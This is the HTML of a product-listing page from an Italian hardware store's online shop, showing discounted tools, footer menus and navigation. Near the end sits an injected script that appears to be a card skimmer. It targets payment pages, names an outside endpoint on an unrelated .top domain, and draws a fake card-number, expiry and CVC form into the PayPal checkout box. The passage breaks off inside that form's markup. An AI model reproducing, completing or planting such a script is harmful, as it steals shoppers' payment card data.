	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 12,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 9,76&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-58476 status-publish last instock product_cat-chiavi-di-manovra product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/chiavi-a-t-buss-esag-prof-8-beta-pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Chiavi di manovra		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/chiavi-a-t-buss-esag-prof-8-beta-pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CHIAVI A T BUSS. ESAG. PROF.8 | BETA (PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>41,48<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 41,48&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>33,18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 33,18&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6710 status-publish first instock product_cat-strumenti-di-misura product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/rotelle-metriche-mt-10-mt-900-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Strumenti di misura		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/rotelle-metriche-mt-10-mt-900-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ROTELLE METRICHE MT.10 | M&#038;T 900 (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,32<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 7,32&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,86<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 5,86&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-20486 status-publish instock product_cat-pistole-incollatrici-ed-access product_cat-utensili product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/set-10-stick-colla-mm-8-a-t-i-m-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Pistole incollatrici ed access		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/set-10-stick-colla-mm-8-a-t-i-m-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SET 10 STICK COLLA MM.8 A.T. | I.M. (1PZ)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-57757 status-publish instock product_cat-chiavi-e-bussole product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serie-9-chiavi-torx-lunghe-mundial-12pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Chiavi e Bussole		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serie-9-chiavi-torx-lunghe-mundial-12pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERIE 9 CHIAVI TORX LUNGHE | MUNDIAL (12PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 21,96&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,57<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 17,57&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1081808217">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1132239597">


	<div id="col-880710668" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1448826473">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1448826473 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-364336059">


	<div id="col-1411486301" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1627414837" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2021720893" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-954450497" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1081808217 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
